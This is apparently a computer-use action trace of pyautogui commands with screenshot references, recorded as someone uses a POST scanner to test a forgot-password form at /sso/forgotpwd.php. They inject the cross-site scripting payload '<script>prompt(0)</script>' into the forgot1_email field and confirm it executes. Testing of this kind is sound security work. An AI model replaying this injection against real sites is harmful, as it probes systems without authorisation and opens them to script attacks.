
pyautogui.hotkey('ctrl', 'f')
pyautogui.write('action')
pyautogui.press('Return')

pyautogui.press('Escape')
pyautogui.moveTo(960, 325); pyautogui.dragTo(960, 412)

# - Identify the form's submit path /sso/forgotpwd.php and its email field forgot1_email in the source
pyautogui.click(637, 150)

pyautogui.moveTo(748, 137); pyautogui.dragTo(852, 137)

pyautogui.moveTo(711, 188); pyautogui.dragTo(641, 189)

# - Paste the forgotpwd.php URL as the POST scanner target and move into the Parameters field
pyautogui.click(907, 29)

pyautogui.moveTo(449, 10)
pyautogui.click(524, 44)

pyautogui.hotkey('ctrl', 'v')

pyautogui.click(201, 114)
pyautogui.write('forgot1_email')

pyautogui.write('=<sc')

pyautogui.write('ript>')

pyautogui.write('prompt(')

pyautogui.write('0)</scr')

pyautogui.write('ipt>')

# - Send the injected POST request and acknowledge the script prompt showing 0
pyautogui.click(449, 147)

pyautogui.moveTo(159, 49); pyautogui.dragTo(359, 311)

pyautogui.click(562, 342)
# - Review the request header, response header, body and payload, then close the POST scanner
pyautogui.click(53, 181)

pyautogui.moveTo(57, 171); pyautogui.dragTo(465, 297)

pyautogui.click(182, 390)
pyautogui.moveTo(54, 343); pyautogui.dragTo(265, 468)

pyautogui.click(407, 391)
pyautogui.moveTo(405, 343); pyautogui.dragTo(549, 465)
